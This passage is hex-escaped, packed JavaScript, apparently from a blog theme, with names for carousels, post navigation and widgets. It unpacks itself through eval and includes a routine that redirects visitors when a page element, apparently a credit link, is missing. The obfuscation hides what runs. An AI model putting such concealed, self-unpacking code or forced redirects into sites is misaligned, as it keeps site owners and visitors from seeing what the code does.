0\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x52\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x2c\x31\x72\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6f\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x71\x3d\x52\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x32\x68\x5b\x32\x67\x28\x31\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6c\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x72\x3b\x70\x20\x4d\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x54\x5d\x5d\x3b\x70\x20\x31\x6e\x3d\x24\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x63\x3d\x78\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x45\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x70\x20\x4c\x3d\x31\x63\x7d\x58\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x70\x3d\x31\x6e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x70\x20\x4c\x3d\x31\x70\x7d\x58\x7b\x70\x20\x4c\x3d\x31\x52\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x44\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x31\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x47\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x45\x5d\x7d\x58\x7b\x4b\x28\x75\x3d\x3d\x32\x29\x7b\x50\x2b\x3d\x61\x5b\x33\x46\x5d\x2b\x55\x2b\x61\x5b\x32\x63\x5d\x2b\x55\x2b\x61\x5b\x32\x6e\x5d\x2b\x4e\x2b\x61\x5b\x31\x75\x5d\x2b\x4c\x2b\x61\x5b\x32\x6f\x5d\x2b\x4e\x2b\x61\x5b\x31\x68\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x48\x5d\x7d\x7d\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x33\x79\x5d\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x4b\x28\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x41\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x50\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x48\x28\x75\x2c\x51\x29\x7b\x31\x6a\x20\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x71\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x48\x28\x29\x7b\x34\x52\x28\x48\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x33\x77\x5b\x61\x5b\x34\x4c\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x75\x5d\x7d\x7d\x2c\x35\x76\x29\x7d\x29\x3b\x33\x77\x5b\x61\x5b\x34\x47\x5d\x5d\x3d\x48\x28\x29\x7b\x70\x20\x78\x3d\x32\x71\x5b\x61\x5b\x34\x49\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x75\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x34\x4b\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x36\x69\x5d\x29\x3b\x78\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x36\x41\x5d\x29\x3b\x78\x5b\x61\x5b\x36\x68\x5d\x5d\x3d\x61\x5b\x35\x77\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x38\x51\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x53\x7c\x38\x47\x7c\x38\x77\x7c\x38\x46\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x6e\x7c\x38\x76\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x39\x62\x7c\x36\x43\x7c\x38\x48\x7c\x39\x63\x7c\x36\x46\x7c\x39\x79\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x7c\x39\x47\x7c\x39\x48\x7c\x39\x7a\x7c\x39\x49\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x4a\x7c\x39\x78\x7c\x39\x6e\x7c\x39\x77\x7c\x36\x44\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x65\x7c\x39\x6d\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x37\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x38\x6c\x7c\x39\x64\x7c\x38\x6d\x7c\x37\x51\x7c\x38\x6b\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x61\x7c\x37\x69\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x6a\x7c\x37\x73\x7c\x36\x5a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x52\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x45\x7c\x36\x4f\x7c\x36\x51\x7c\x36\x58\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x50\x7c\x36\x47\x7c\x36\x48\x7c\x36\x4b\x7c\x37\x75\x7c\x37\x74\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x5a\x7c\x37\x52\x7c\x38\x61\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x62\x7c\x37\x50\x7c\x37\x46\x7c\x37\x4f\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x45\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x39\x53\x7c\x39\x76\x7c\x39\x55\x7c\x61\x4d\x7c\x62\x61\x7c\x63\x36\x7c\x62\x6c\x7c\x62\x6a\x7c\x62\x67\x7c\x62\x68\x7c\x62\x45\x7c\x62\x71\x7c\x63\x64\x7c\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x72\x7c\x62\x79\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x39\x34\x7c\x39\x35\x7c\x62\x46\x7c\x39\x36\x7c\x62\x7a\x7c\x39\x33\x7c\x37\x30\x7c\x37\x38\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x62\x65\x7c\x62\x66\x7c\x62\x39\x7c\x62\x69\x7c\x62\x6b\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x49\x7c\x37\x32\x7c\x63\x32\x7c\x63\x34\x7c\x63\x35\x7c\x38\x36\x7c\x37\x34\x7c\x37\x33\x7c\x37\x39\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x33\x7c\x63\x31\x7c\x62\x53\x7c\x63\x30\x7c\x62\x4c\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x4b\x7c\x62\x52\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x62\x47\x7c\x62\x38\x7c\x61\x77\x7c\x62\x36\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x65\x7c\x61\x6c\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x74\x7c\x61\x6d\x7c\x61\x63\x7c\x61\x33\x7c\x62\x37\x7c\x61\x62\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x37\x31\x7c\x61\x30\x7c\x61\x31\x7c\x39\x56\x7c\x61\x32\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x75\x7c\x61\x64\x7c\x39\x32\x7c\x61\x76\x7c\x39\x39\x7c\x61\x50\x7c\x39\x38\x7c\x61\x52\x7c\x39\x31\x7c\x38\x38\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x51\x7c\x61\x58\x7c\x38\x37\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x61\x59\x7c\x61\x4f\x7c\x61\x46\x7c\x61\x4e\x7c\x61\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x78\x7c\x61\x45\x7c\x61\x47\x7c\x61\x48\x7c\x38\x39\x7c\x38\x31\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x37\x35\x7c\x61\x4c\x7c\x37\x37\x7c\x37\x36\x7c\x38\x35\x7c\x38\x32\x7c\x62\x4a\x7c\x38\x33\x7c\x62\x6f\x7c\x62\x70\x7c\x38\x30\x7c\x39\x30\x7c\x62\x44\x7c\x38\x34\x5c\x27\x2e\x36\x59\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x35\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x7c\x31\x34\x36\x7c\x32\x30\x34\x7c\x4d\x61\x74\x68\x7c\x31\x34\x35\x7c\x78\x33\x46\x7c\x31\x33\x37\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x37\x7c\x32\x30\x37\x7c\x31\x33\x39\x7c\x31\x34\x30\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x31\x34\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x33\x31\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x31\x30\x38\x7c\x31\x34\x31\x7c\x31\x30\x36\x7c\x78\x33\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x38\x7c\x31\x33\x35\x7c\x31\x30\x37\x7c\x78\x32\x36\x7c\x31\x34\x34\x7c\x31\x34\x33\x7c\x78\x33\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x61\x7c\x31\x32\x39\x7c\x31\x39\x30\x7c\x78\x35\x39\x7c\x31\x36\x34\x7c\x78\x35\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x39\x7c\x78\x32\x37\x7c\x32\x32\x33\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x37\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x62\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x39\x7c\x31\x37\x38\x7c\x32\x31\x34\x7c\x78\x33\x36\x7c\x31\x33\x31\x7c\x6e\x61\x76\x7c\x69\x74\x65\x6d\x73\x7c\x31\x31\x33\x7c\x78\x34\x33\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x34\x7c\x31\x35\x38\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x38\x7c\x31\x36\x33\x7c\x31\x35\x30\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x35\x7c\x31\x36\x32\x7c\x78\x34\x44\x7c\x78\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x34\x7c\x78\x34\x38\x7c\x78\x33\x32\x7c\x6c\x65\x76\x65\x6c\x7c\x32\x30\x38\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x38\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x33\x7c\x78\x32\x31\x7c\x31\x33\x30\x7c\x31\x30\x31\x7c\x75\x72\x6c\x7c\x31\x32\x38\x7c\x78\x37\x35\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x63\x7c\x78\x36\x44\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x33\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x78\x36\x37\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x65\x36\x63\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x31\x30\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x62\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x65\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x32\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x66\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x33\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x30\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x61\x7c\x31\x32\x32\x7c\x78\x33\x33\x7c\x31\x34\x38\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x37\x7c\x31\x35\x31\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x61\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x39\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x36\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x35\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x64\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x64\x7c\x31\x30\x39\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x63\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x31\x30\x35\x7c\x31\x31\x31\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x62\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x31\x7c\x78\x33\x39\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x32\x35\x7c\x31\x38\x35\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x31\x38\x38\x7c\x31\x38\x33\x7c\x31\x38\x34\x7c\x5f\x7c\x67\x69\x7c\x31\x38\x36\x7c\x36\x30\x31\x7c\x31\x39\x33\x7c\x31\x38\x39\x7c\x31\x39\x34\x7c\x31\x39\x35\x7c\x31\x38\x37\x7c\x31\x39\x36\x7c\x33\x30\x30\x30\x7c\x64\x6f\x74\x73\x7c\x31\x39\x31\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x32\x31\x36\x7c\x32\x31\x37\x7c\x31\x37\x34\x7c\x31\x37\x37\x7c\x32\x35\x30\x7c\x78\x32\x38\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x37\x30\x31\x7c\x6c\x6f\x6f\x70\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x35\x35\x30\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x38\x30\x30\x7c\x32\x32\x38\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x32\x32\x34\x7c\x78\x35\x31\x7c\x31\x31\x32\x7c\x62\x5f\x72\x63\x7c\x31\x35\x34\x7c\x31\x30\x32\x7c\x31\x35\x32\x7c\x78\x35\x42\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x32\x31\x7c\x32\x32\x37\x7c\x32\x32\x35\x7c\x31\x37\x31\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x30\x7c\x31\x36\x35\x7c\x31\x31\x35\x7c\x31\x32\x33\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x35\x35\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x37\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x36\x36\x7c\x53\x4f\x52\x41\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x35\x39\x7c\x31\x32\x34\x7c\x31\x30\x30\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x33\x7c\x31\x31\x39\x7c\x31\x31\x36\x7c\x31\x32\x36\x7c\x31\x32\x30\x7c\x32\x31\x38\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x32\x32\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x36\x7c\x31\x31\x38\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x37\x7c\x31\x31\x30\x7c\x69\x6e\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x32\x7c\x78\x32\x34\x7c\x32\x31\x33\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x32\x30\x32\x7c\x78\x34\x41\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x65\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x78\x35\x46\x7c\x78\x34\x46\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x42\x7c\x32\x31\x32\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x31\x37\x36\x7c\x32\x30\x33\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x30\x7c\x32\x31\x30\x7c\x32\x31\x31\x7c\x32\x30\x39\x7c\x32\x32\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x31\x31\x7c\x32\x32\x32\x7c\x31\x32\x37\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x32\x31\x35\x7c\x31\x34\x39\x7c\x32\x31\x39\x7c\x31\x38\x32\x7c\x31\x36\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x39\x38\x7c\x32\x30\x31\x7c\x31\x33\x32\x7c\x31\x38\x31\x7c\x31\x38\x30\x7c\x56\x49\x44\x45\x4f\x53\x5f\x4e\x55\x4d\x7c\x31\x37\x39\x7c\x31\x32\x35\x7c\x32\x32\x30\x7c\x31\x39\x32\x7c\x31\x35\x37\x7c\x31\x39\x37\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x31\x36\x31\x7c\x5f\x30\x78\x39\x63\x34\x62\x78\x66\x7c\x5f\x